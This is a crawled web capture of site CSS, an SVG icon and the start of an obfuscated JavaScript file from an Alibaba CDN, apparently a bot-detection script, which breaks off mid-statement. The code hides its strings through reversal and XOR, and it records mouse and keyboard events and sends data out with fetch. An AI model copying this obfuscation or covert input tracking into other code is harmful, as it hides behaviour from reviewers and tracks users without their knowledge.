.next-pagination-item.next-prev:not([disabled]) i{color:#666}.next-pagination.next-large .next-pagination-item:hover.next-next:not([disabled]) i,.next-pagination.next-large .next-pagination-item:hover.next-prev:not([disabled]) i{color:#333}.next-pagination.next-large.next-arrow-only .next-pagination-item.next-next,.next-pagination.next-large.next-arrow-only .next-pagination-item.next-prev{width:40px;padding:0}.next-pagination.next-large.next-arrow-only .next-pagination-item.next-next .next-icon,.next-pagination.next-large.next-arrow-only .next-pagination-item.next-prev .next-icon{margin:0 auto}.next-pagination.next-large.next-arrow-prev-only .next-pagination-item.next-prev{width:40px;padding:0}.next-pagination.next-large.next-arrow-prev-only .next-pagination-item.next-prev .next-icon{margin:0 auto}.next-pagination.next-large.next-no-border .next-pagination-item.next-next,.next-pagination.next-large.next-no-border .next-pagination-item.next-prev{padding:0;border:none;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.next-pagination.next-large.next-no-border .next-pagination-item.next-next .next-icon,.next-pagination.next-large.next-no-border .next-pagination-item.next-prev .next-icon{margin:0}.next-pagination.next-large.next-no-border .next-pagination-item.next-next:not([disabled]):hover i,.next-pagination.next-large.next-no-border .next-pagination-item.next-prev:not([disabled]):hover i{color:#209bfa}.next-pagination.next-large.next-no-border .next-pagination-display{margin:0 16px}.next-pagination.next-large.next-mini .next-pagination-item.next-prev{margin-right:8px}.next-pagination.next-large.next-mini .next-pagination-item.next-next{margin-left:8px}.next-pagination-icon-prev:before{content:"\e61d"}.next-pagination-icon-next:before{content:"\e619"}.next-pagination-icon-ellipsis:before{content:"\e654"}.PageFooter--next-sr-only--34oHgsF{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.PageFooter--container--3pAuWJP{height:32px;-webkit-box-sizing:border-box;box-sizing:border-box}.PageList--next-sr-only--2f7-8zL{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.PageList--container--1J_-XMZ{-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:40px 55px 40px 48px}.PageList--container--1J_-XMZ,.PageList--container--1J_-XMZ .PageList--pageListSck--PJF3pDu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.PageList--container--1J_-XMZ .PageList--pageListSck--PJF3pDu{margin-bottom:48px;height:164px;width:1136px;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.PageList--container--1J_-XMZ .PageList--pageListSck--PJF3pDu:last-child{margin-bottom:0}.PageList--container--1J_-XMZ .PageList--pageListSck--PJF3pDu .PageList--sckCover--2zEV3tb{height:150px;width:240px;background-color:#888;-webkit-box-sizing:border-box;box-sizing:border-box;border:3px solid hsla(0,0%,100%,.2)}.PageList--container--1J_-XMZ .PageList--pageListSck--PJF3pDu .PageList--sckContainer--e70CJj7{height:164px;margin-left:24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.PageList--container--1J_-XMZ .PageList--pageListSck--PJF3pDu .PageList--sckContainer--e70CJj7 .PageList--sckContainerTitle--3ES_glp{height:26px;width:486px;margin-top:7px;background-color:#888}.PageList--container--1J_-XMZ .PageList--pageListSck--PJF3pDu .PageList--sckContainer--e70CJj7 .PageList--sckContainerBody--3nYmoqE{margin-top:22px}.PageList--container--1J_-XMZ .PageList--pageListSck--PJF3pDu .PageList--sckContainer--e70CJj7 .PageList--sckContainerBody--3nYmoqE .PageList--sckBodyLine--3iV7qzP{width:876px;height:16px;background-color:#888;margin-bottom:8px}.PageList--container--1J_-XMZ .PageList--pageListSck--PJF3pDu .PageList--sckContainer--e70CJj7 .PageList--sckContainerBody--3nYmoqE .PageList--sckBodyLine--3iV7qzP:last-child{margin-bottom:0}.PageList--container--1J_-XMZ .PageList--pageListSck--PJF3pDu .PageList--sckContainer--e70CJj7 .PageList--sckFooter--p6Js4O5{margin-top:26px;width:154px;height:16px;background-color:#888}.PageItem--next-sr-only--3UnWviu{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.PageItem--container--2MHFhMk{margin-bottom:48px;height:164px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.PageItem--container--2MHFhMk:last-child{margin-bottom:0}.PageItem--container--2MHFhMk .PageItem--articleCover--1Z5YoLs{max-width:240px;max-height:150px}.PageItem--container--2MHFhMk .PageItem--coverDefault--UHiBeT1{width:240px;height:150px;background-color:#888}.PageItem--container--2MHFhMk .PageItem--linkWrap--1hEBK4w{text-decoration:none;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.PageItem--container--2MHFhMk .PageItem--linkWrap--1hEBK4w:link,.PageItem--container--2MHFhMk .PageItem--linkWrap--1hEBK4w:visited{color:#fff}.PageItem--container--2MHFhMk .PageItem--linkCover--3OODNAk{text-decoration:none;width:240px;text-align:center}.PageItem--container--2MHFhMk .PageItem--linkCover--3OODNAk:link,.PageItem--container--2MHFhMk .PageItem--linkCover--3OODNAk:visited{color:#fff}.PageItem--container--2MHFhMk .PageItem--articleInfo--SlQiNKz{margin-left:24px;width:872px}.PageItem--container--2MHFhMk .PageItem--articleInfo--SlQiNKz .PageItem--articleTitle--1hKzBJe{font-size:24px;height:40px;line-height:40px;overflow:hidden;text-overflow:ellipsis}.PageItem--container--2MHFhMk .PageItem--articleInfo--SlQiNKz .PageItem--articleIntro--379Iod6{font-size:16px;margin-top:12px;height:72px;line-height:24px}.PageItem--container--2MHFhMk .PageItem--articleInfo--SlQiNKz .PageItem--articleExtraInfo--3hbqsDS{margin-top:16px;line-height:24px;height:24px;font-size:14px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.PageItem--container--2MHFhMk .PageItem--articleInfo--SlQiNKz .PageItem--spaceLine--1i1umN4{height:12px;width:1px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin:0 12px;background-color:#fff}.NewsHeader--next-sr-only--iZmBn3a{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.NewsHeader--container--3mOC9kQ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;margin-top:100px}.NewsHeader--container--3mOC9kQ .NewsHeader--titleWrapper--1NO9WFb{width:1357px}.NewsHeader--container--3mOC9kQ .NewsHeader--titleWrapper--1NO9WFb .NewsHeader--titleInner--2R1l43f{margin-left:152px;height:146px;position:relative}.NewsHeader--container--3mOC9kQ .NewsHeader--titleWrapper--1NO9WFb .NewsHeader--titleInner--2R1l43f .NewsHeader--TitleImg--1apc0cX{position:absolute;left:0;top:0}.NewsHeader--container--3mOC9kQ .NewsHeader--titleWrapper--1NO9WFb .NewsHeader--titleInner--2R1l43f .NewsHeader--TitleLine--3xeP7Um{position:absolute;left:253px;top:46px}.News--next-sr-only--2i6zvK8{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.News--container--2F4_VHO{color:#fff;min-height:100%;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding-top:100px;margin-bottom:120px}.SideBar--next-sr-only--2L9MbfR{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.SideBar--container--KS_Ouz0{width:413px;height:500px;background-image:url(https://img.alicdn.com/tfs/TB1ry5ISHr1gK0jSZFDXXb9yVXa-428-500.png);background-size:cover;padding:20px 54px 100px 60px;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;margin-top:-20px;position:fixed;top:200px;right:calc(50% - 625px)}.SideBar--container--KS_Ouz0 .SideBar--Title--2XrtntX{font-size:20px;margin-top:40px}.SideBar--container--KS_Ouz0 .SideBar--scanMe--1TE6CD8{margin-top:32px}.SideBar--container--KS_Ouz0 .SideBar--followUsWrapper--3MxACq6{margin-top:30px;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.SideBar--container--KS_Ouz0 .SideBar--followUsWrapper--3MxACq6,.SideBar--container--KS_Ouz0 .SideBar--followUsWrapper--3MxACq6 .SideBar--followUsItem--1NZ8dAx{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.SideBar--container--KS_Ouz0 .SideBar--followUsWrapper--3MxACq6 .SideBar--followUsItem--1NZ8dAx{width:120px;margin-bottom:24px}.SideBar--container--KS_Ouz0 .SideBar--followUsWrapper--3MxACq6 .SideBar--followUsItem--1NZ8dAx .SideBar--followUsCover--162Bl9W{margin-right:12px}.SideBar--container--KS_Ouz0 .SideBar--followUsWrapper--3MxACq6 .SideBar--followUsItem--1NZ8dAx .SideBar--followUsTitle--3nQhmaF{color:#d8d8d8}.SideBar--container--KS_Ouz0 .SideBar--followUsWrapper--3MxACq6 .SideBar--followUsItem--1NZ8dAx a,.SideBar--container--KS_Ouz0 .SideBar--followUsWrapper--3MxACq6 .SideBar--followUsItem--1NZ8dAx a:active,.SideBar--container--KS_Ouz0 .SideBar--followUsWrapper--3MxACq6 .SideBar--followUsItem--1NZ8dAx a:hover,.SideBar--container--KS_Ouz0 .SideBar--followUsWrapper--3MxACq6 .SideBar--followUsItem--1NZ8dAx a:visited{text-decoration:none;color:inherit;cursor:pointer;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.ArticlePage--next-sr-only--1Ojuaot{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.ArticlePage--container--2_0GCG5{width:827px}.ArticlePage--container--2_0GCG5 .ArticlePage--articleTitle--3FDY3Ig{font-size:32px}.ArticlePage--container--2_0GCG5 .ArticlePage--articleBody--Luu9-Kq img{max-width:100%}.ArticlePage--container--2_0GCG5 .ArticlePage--articleBody--Luu9-Kq [data-lake-card].lake-card-margin-top{margin-top:16px}.ArticlePage--container--2_0GCG5 .ArticlePage--articleBody--Luu9-Kq [data-lake-card].lake-card-margin-bottom{margin-bottom:16px}.ArticlePage--container--2_0GCG5 .ArticlePage--articleBody--Luu9-Kq span[data-card-type=inline]{display:inline-block;text-indent:0;vertical-align:baseline;white-space:normal}.ArticlePage--container--2_0GCG5 .ArticlePage--articleBody--Luu9-Kq .lake-drag-image{max-width:100%}.ArticlePage--container--2_0GCG5 .ArticlePage--articleBody--Luu9-Kq .lake-codeblock-content{overflow:auto;counter-reset:codeblock-lm;background:#f9f9f9}.ArticlePage--container--2_0GCG5 .ArticlePage--articleBody--Luu9-Kq .lake-codeblock-content .lake-preview-line-number:after{counter-increment:codeblock-lm;content:counter(codeblock-lm)}.ArticlePage--container--2_0GCG5 .ArticlePage--articleExtraInfo--3YMhr4x{margin-top:20px;margin-bottom:40px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.ArticlePage--container--2_0GCG5 .ArticlePage--articleIntro--2HI_uy0{font-size:14px;margin-bottom:60px}.ArticlePage--container--2_0GCG5 p{font-size:18px;margin-top:0;margin-bottom:36px}.ArticlePage--container--2_0GCG5 .ArticlePage--spaceLine--2JkKFd0{height:12px;width:1px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin:0 12px;background-color:#fff}.Article--next-sr-only--3nFL1q5{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.Article--container--3WaCUlU{color:#fff;min-height:100vh;width:100vw;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:start;padding-top:100px;margin-bottom:120px}.Article--container--3WaCUlU,.Article--container--3WaCUlU .Article--articleContainer--1bR-E9M{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.Article--container--3WaCUlU .Article--articleContainer--1bR-E9M{margin-top:100px;width:1240px;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start}.Article--container--3WaCUlU .Article--articleContainer--1bR-E9M .Article--articlePage--i8dlywl{width:827px}.Seo--next-sr-only--1mKw6zF{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.Seo--container--2uUZLif{color:#fff;min-height:100%;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding-top:100px;margin-bottom:120px}.next-icon-alibaba:before{content:"\e7bf"}.next-icon-ic_dashboard:before{content:"\e7e2"}.next-icon-ic_form:before{content:"\e7e1"}.next-icon-ic_formbeifen:before{content:"\e7e0"}.next-icon-ic_language:before{content:"\e7da"}.next-icon-ic_logo:before{content:"\e79d"}.next-icon-ic_tongzhi:before{content:"\e749"}.next-icon-ic_yusuanguanli:before{content:"\e745"}.next-icon-taobao:before{content:"\e7be"}

--- FILE ---
content_type: image/svg+xml
request_url: https://img.alicdn.com/tfs/TB1ZseiRND1gK0jSZFsXXbldVXa-200-200.svg
body_size: -162
content:
<svg class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="200" height="200"><defs><style/></defs><path d="M160 172.463h704a32 32 0 110 64H160a32 32 0 110-64zm0 320h704a32 32 0 010 64H160a32 32 0 110-64zm0 298.667h704a32 32 0 010 64H160a32 32 0 110-64z" fill="#fff"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://g.alicdn.com/AWSC/Bee/index.js
body_size: 34410
content:
!function(){function e(t,o,h,C,d){for(var s=24/*
*/;void 0!==s;){var l=63&s,c=s>>6,g=63&c;switch(l){case 0:!function(){18==g?(O++,s=1922):18>g?8==g?(B=j,s=B?1807:1099):8>g?3==g?(A=u.charCodeAt(S)-196,b+=String.fromCharCode(A),s=519):3>g?1==g?(k[v](O),s=1934):1>g?(S=203,s=1427):(b++,s=391):5==g?(b=465^v.charCodeAt(u),_+=String.fromCharCode(b),s=704):5>g?s=O?338:776:6==g?(v++,oe=!Ae,y=y>17,ge=oe*oe,H=y*y,H=ge+H,je=oe*y,y=2*je,ve=H>=y,s=ve?464:1867):g>6&&(L=void 0,s=1232):13==g?(p++,s=1537):13>g?10==g?(Y=35===t,s=Y?1107:1355):10>g?(L=[],T="egamI",T=T.split("").reverse().join(""),j=P[T],T=void 0,O=L,L=j,j=P,P="tcelfeR",P=P.split("").reverse().join(""),E=j[P],s=1348):11==g?(u++,s=1165):g>11&&(P=50===t,s=P?27:706):15==g?(p=152,s=789):15>g?s=1218:16==g?(y=!fe,ve=18,I=O.charCodeAt(k),H=y*y,v=I^m,ge=ve*ve,m=I,E+=String.fromCharCode(v),oe=H+ge,se=y*ve,s=1409):g>16&&(_++,s=2133):28==g?(A=643,s=454):28>g?23==g?s=O<j.length?1106:1408:23>g?20==g?(_++,s=129):20>g?s=_<I.length?1602:518:21==g?(O++,s=908):g>21&&(j=L[B],B=void 0,O=T,T=j,j=L,E="tc",E+="elfe",E+="R",E=E.split("").reverse().join(""),m=j[E],s=2382):25==g?s=x?2320:1359:25>g?(O=O.split("").reverse().join(""),m=O,O="gn",s=oe?463:388):26==g?(x++,s=1474):g>26&&(S=112^v.charCodeAt(b),u+=String.fromCharCode(S),s=128):33==g?s=m<j.length?1614:2254:33>g?30==g?(v=k[I](_),k=v>0,s=k?1097:2245):30>g?(j="\u0323\u032e\u0322\u0334\u032c\u0324\u032d\u0333",E="",m=0,s=2112):31==g?(ve=be===A,k++,H=ve*ve,se=30,ve*=se,se*=se,se=ve-se,ve=H>=se,s=ve?1430:1607):g>31&&(B=T[O],O="sc",O+="r",O+="ee",O+="n",E=T[O],T="\u027d\u0292\u027d\u0285\u0288\u0264\u0281\u0285\u0283\u0284\u0290",O="",m=0,s=1809):35==g?(k=void 0,I=j,v=[0],_="t",_+="nev",_+="E",_=_.split("").reverse().join(""),u=I[_],_=void 0,b=v,v=u,s=1927):35>g?(m=B.charCodeAt(E)-492,O+=String.fromCharCode(m),s=777):36==g?(x=534,s=329):g>36&&(k=356^O.charCodeAt(m),E+=String.fromCharCode(k),s=718)}();break;case 1:!function(){18==g?(O=L[B]!==E,s=O?1168:269):18>g?8==g?(E="v",E+="al",E+="ue",s=B[E]?2240:1810):8>g?3==g?(O++,s=1472):3>g?1==g?(a[38]=0,s=1232):1>g?(b=712^k.charCodeAt(u),v+=String.fromCharCode(b),s=2005):s=_<O.length?1092:451:5==g?(L=h,T=o,j="\u03b1\u03b6\u03b6\u03ad\u03ba\u0390\u03ad\u03b1\u03af\u03b0\u03bc",B="",O=0,s=845):5>g?(B="ecils",B=B.split("").reverse().join(""),O=L[B](0,500),B="\u03b7\u03b0\u03ad\u03a7\u03a9",E="",m=0,s=1104):6==g?(E=O[m],O=0|E,j=O,O=j,j="hsup",j=j.split("").reverse().join(""),a[j](39,O,1),s=1232):g>6&&(N=X[I](U,F),W=N,U=W,N=1+E,W=N+D,D="\u0218",N="",F=0,s=149):13==g?(w=b.charCodeAt(R),D=w^x,x=w,p+=String.fromCharCode(D),s=2049):13>g?10==g?s=x<b.length?1622:1302:10>g?(Y=42===t,s=Y?650:1110):11==g?s=p?980:1160:g>11&&(s=1222):15==g?(B=T,T=j,j=L,O="l[XR[]J",E="",m=0,s=522):15>g?(p=894,s=1608):16==g?(b=v,v="\u02a3\u02a2\u02b1\u02a0\u02a5",p="",f=0,s=778):g>16&&(S++,s=1674):28==g?(m++,s=1680):28>g?23==g?s=p<b.length?210:1283:23>g?20==g?(u++,s=134):20>g?(B=T[O],s=79):21==g?(B=85,s=1601):g>21&&(ve=2*se,je=oe>=ve,s=je?262:208):25==g?(E=T.charCodeAt(O),m=E^B,B=E,j+=String.fromCharCode(m),s=214):25>g?s=p<S.length?1546:74:26==g?(A=908,s=1031):g>26&&(Y=34===t,s=Y?1162:1231):33==g?s=w?1475:851:33>g?30==g?s=S<_.length?1542:582:30>g?(H=15>>H,ge=H*H,oe=ge>-234,L=B[j],j=0,O="le",O+="ngt",O+="h",E=L[O],O="dnik",s=1536):31==g?(D=x.charCodeAt(w)-398,R+=String.fromCharCode(D),s=2128):g>31&&(R++,s=1609):35==g?s=u?12:209:35>g?(p=b[x](f),b="renetsiLtnevEdda",b=b.split("").reverse().join(""),S[b](A,p),b=2,S="puesuom",S=S.split("").reverse().join(""),A=S,S=v,p=a[0],s=972):36==g?s=R<b.length?396:1553:g>36&&(v=710,s=1297)}();break;case 2:!function(){18==g?(m=B,I="Re",I+="fle",I+="ct",v=m[I],m="tcurtsnoc",m=m.split("").reverse().join(""),I=v[m](O,k),E=I,O=E,s=1173):18>g?8==g?(R=b.charCodeAt(x)-820,p+=String.fromCharCode(R),s=1412):8>g?3==g?s=f<S.length?918:2197:3>g?1==g?s=I?462:258:1>g?(m=O[k](E),O=void 0,E=T,k=[0],I="\u035e\u0328\u034d\u0323\u0357",v="",_=0,u=0,s=581):(v="\u01a2\u01a5\u0199\u0197\u01a2\u0189\u01aa\u01a5\u01a8\u0197\u019d\u019b",_="",u=0,s=2194):5==g?(m=564,s=1024):5>g?(k=575,s=462):6==g?(O="esnopseR",O=O.split("").reverse().join(""),E=T[O],O="epytotorp",O=O.split("").reverse().join(""),m=E[O],O="a",O+="r",O+="rayBuf",O+="fer",E=m[O],s=1356):g>6&&(m++,s=1104):13==g?(p++,s=22):13>g?10==g?s=f?789:960:10>g?s=a[38]?448:147:11==g?(P=49===t,s=P?1476:640):g>11&&(v=b[S],S="dnib",S=S.split("").reverse().join(""),A=v[S](b),v="ecilps",v=v.split("").reverse().join(""),b=a[v],v="b",v+="in",v+="d",s=593):15==g?s=_<I.length?265:9:15>g?(A=e[p](0,46,b,S),p="re",p+="nets",p+="iLt",p+="nevEdda",p=p.split("").reverse().join(""),f="k",f+="ey",f+="do",f+="wn",b[p](f,A,!0),s=774):16==g?(v="s",v+="pli",v+="t",u="\n",u=u.split("").reverse().join(""),b=_[v](u),v=b[0],u=b[1],b={},S="s",s=1486):g>16&&(s=_?2114:2130):28==g?(m=E[j]-E[I],j=k>350,s=j?1870:529):28>g?23==g?s=x<S.length?2068:1161:23>g?20==g?(u=387^E.charCodeAt(_),v+=String.fromCharCode(u),s=1673):20>g?s=x<A.length?1362:2116:21==g?(B=B.split("").reverse().join(""),I=m[B],B="\u0364\u030b\u0365\u0316\u0362\u0310\u0365\u0306\u0372",m="",v=0,_=0,s=2060):g>21&&(O+="c",O=O.split("").reverse().join(""),m=v[O](E,I),k=m,O=k,E="\u024b\u0222\u024f\u022a\u0279\u020d\u026c\u0201\u0271",m="",k=0,I=0,s=458):25==g?(u=838^I.charCodeAt(_),v+=String.fromCharCode(u),s=2313):25>g?(P=a[54],B="hsup",B=B.split("").reverse().join(""),P[B](j),s=25):26==g?(f=p[b],b="\u025f\u022a\u0259\u0231",p="",x=0,R=0,s=2305):g>26&&(s=u<v.length?1923:1920):33==g?(u=O.charCodeAt(_),b=u^v,v=u,I+=String.fromCharCode(b),s=1423):33>g?30==g?s=O<L.length?75:1857:30>g?(B="cd",B+="c_",B+="ad",B+="oQpoa",B+="snfa7",B+="6pfcZLmcfl",B+="_S",B+="ymbol",j=T[B],s=512):31==g?(E=1+m,m=E+P,P="dn",P+="ep",P+="pa",P=P.split("").reverse().join(""),E="a",O[P](E,m),P="n",P+="avig",P+="ator",E=B[P],s=1925):g>31&&(f=171,s=2115):35==g?(P=47===t,s=P?2118:768):35>g?s=x<A.length?1989:2374:36==g?(R=A.charCodeAt(x),w=R^f,f=R,p+=String.fromCharCode(w),s=1157):g>36&&(A="\u020e\u0209\u0217\u0212\u0213\u0244\u0216\u0212\u020e\u0204\u020c\u024a\u0214\u0202\u0206\u0215\u0204\u020f\u024a\u0210\u0202\u020b\u0204\u0208\u020a\u0202\u024a\u0201\u020e\u0202\u020b\u0203",f="",x=0,s=70)}();break;case 3:!function(){18==g?(_++,s=1286):18>g?8==g?(x++,s=195):8>g?3==g?s=x<A.length?203:136:3>g?1==g?s=x<p.length?720:531:1>g?(a[0]=[],b=1,S="mo",S+="use",S+="down",A=S,S=v,p=a[0],p[b]=[],f=p[b],s=583):s=x<A.length?1543:1995:5==g?(O++,s=1096):5>g?(k=991,s=975):6==g?(_=635,s=1291):g>6&&(O=I,I="\u0314\u0323\u0320\u032a\u0323\u0325\u0332",v="",_=0,s=1216):13==g?s=I<m.length?2119:77:13>g?10==g?(P=h,L=o,T="\u0391\u03f8\u0395\u03f0\u03a3\u03d7\u03b6\u03db\u03ab",j="",B=0,O=0,s=2187):10>g?(f++,s=1545):11==g?(A=E.charCodeAt(S),p=A^b,b=A,u+=String.fromCharCode(p),s=714):g>11&&(s=u?1481:2058):15==g?(w=p.charCodeAt(R)-679,x+=String.fromCharCode(w),s=651):15>g?(S++,s=1921):16==g?(O++,s=979):g>16&&(S[p]=f,A=S,S="lo",S+="c",S+="a",S+="tion",p=b[S],S="ferh",S=S.split("").reverse().join(""),f=p[S],S=A[f],s=S?1926:774):28==g?s=D<R.length?1813:1878:28>g?23==g?(D=p.charCodeAt(w),U=D^R,R=D,x+=String.fromCharCode(U),s=1284):23>g?20==g?(b=[S],S="i",S+="mpo",S+="rt",S+="Key",A="war",A=A.split("").reverse().join(""),p="\u0219\u020e\u021d\u021d\u021e\u0209",f="",x=0,s=459):20>g?s=x<A.length?1422:1811:21==g?(S=A,A=v,p=a[0],p[b]=[],f=p[b],b="h",b+="sup",b=b.split("").reverse().join(""),p=f[b],b="b",b+="ind",x=p[b](f),s=2317):g>21&&(s=_<m.length?644:1992):25==g?s=f<A.length?1814:1876:25>g?(y=10,u++,ve=!J,je=4&je,ge=u===I,se=y*y,H=ve*ve,se+=H,oe=je*je,H=ge*ge,s=716):26==g?(_++,s=2060):g>26&&(u++,s=273):33==g?(R=A.charCodeAt(x),w=R^f,H=E instanceof Boolean,y=H*H,je=y>-161,f=R,p+=String.fromCharCode(w),s=je?1352:1152):33>g?30==g?(se=be!==re,ve=I!==I,b=v.charCodeAt(u)-167,_+=String.fromCharCode(b),y=se*se,oe=ve*ve,y+=oe,H=se*ve,ge=2*H,je=y>=ge,s=je?2377:1480):30>g?(w=p.charCodeAt(R)-697,x+=String.fromCharCode(w),s=2062):31==g?(m=j.charCodeAt(E)-608,O+=String.fromCharCode(m),s=1872):g>31&&(S[f](A,p),b=11,S="dr",S+="ags",S+="tart",A=S,S=v,p=a[0],p[b]=[],f=p[b],b="\u0266\u0213\u0260\u0208",s=585):35==g?(k=I[v],I="\u028b\u0290\u0286\u0287\u029a\u0271\u0288",v="",_=0,s=1286):35>g?s=S<_.length?268:332:36==g?(f++,s=1803):g>36&&(A=S[p],S="l",S+="la",S+="c",S=S.split("").reverse().join(""),p=A[S](b),v=p,b=v,v="\u02f4\u02f1\u02ed\u02ea\u02f5",S="",A=0,s=846)}();break;case 4:!function(){18==g?(D=b.charCodeAt(w),U=D^R,R=D,x+=String.fromCharCode(U),s=2389):18>g?8==g?(y=29,B="htgnel",B=B.split("").reverse().join(""),ve=14<<ve,se=y*y,T[B]=0,H=ve*ve,se+=H,y*=ve,ve=2*y,s=260):8>g?3==g?(T=I>300,s=1800):3>g?1==g?s=x<A.length?1990:1736:1>g?(b=S,S="\u03cd\u039f",A="",p=0,s=1537):(I++,s=835):5==g?(je=y*y,je=oe+je,oe=se*je,je=ge*ve,se=H*y,ge=je+se,y=ge*ge,ge=oe>=y,s=ge?2188:845):5>g?(y=se>=ve,s=y?1621:388):6==g?s=D?848:907:g>6&&(k="sroc-on",k=k.split("").reverse().join(""),m[I]=k,k="evilapeek",k=k.split("").reverse().join(""),m[k]=!0,k=m,m="hctef",m=m.split("").reverse().join(""),I="\u0213\u0267\u0213\u0263\u0210\u022a\u0205\u022a\u025f\u0232\u0256\u0235\u021b\u027a\u0216\u027f\u021d\u027c\u021e\u027f\u0252\u023b\u0255\u0236\u0218\u027b\u0214\u0279\u0256\u0224\u0241\u0231\u0264\u0205",v="",_=0,s=1220):13==g?(O=k[I](a,25,E,B),E="lo",E+="cot",E+="o",E+="rp",E=E.split("").reverse().join(""),k=":b",k+="olb",k=k.split("").reverse().join(""),I=j[E]===k,s=I?466:1999):13>g?10==g?(u=536^m.charCodeAt(_),v+=String.fromCharCode(u),s=325):10>g?(j="p",j+="m",j+="atSem",j+="it",j=j.split("").reverse().join(""),B=0|P[j],P="\u035f\u032a\u0359\u0331",j="",O=0,E=0,s=1869):11==g?(H=16!=H,je=H*H,u++,ve=16>=ve,oe=H*ve,ge=ve*ve,H=oe-ge,ge=je>=H,s=ge?337:1934):g>11